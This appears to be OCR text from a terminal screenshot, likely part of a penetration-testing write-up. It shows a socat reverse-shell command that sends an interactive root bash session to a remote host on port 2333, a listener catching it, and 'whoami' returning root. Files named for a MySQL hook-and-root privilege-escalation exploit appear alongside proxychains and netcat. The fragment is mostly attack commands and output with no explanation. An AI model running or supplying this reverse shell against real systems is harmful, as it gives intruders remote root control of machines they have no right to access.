 root@ubuntu: ~
root@ubuntu:~# socat tcp-connect:47. .72:2333 exec:'bash -li',pty,stderr,se
tsid,sigint,sane
1 阿里云Ubuntu × +
root@Ubuntu:~# socat TCP-LISTEN:2333 -
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~# ls
ls
mysql-5.7.10 netcat-0.7.1.tar.gz 模板 音乐
mysql-boost-5.7.10.tar.gz proxychains-ng 视频 桌面
mysql_hookandroot_lib.c root_via_mysql 图片
mysql_hookandroot_lib.so vmware-tools-distrib 文档
netcat-0.7.1 公共的 下载
root@ubuntu:~#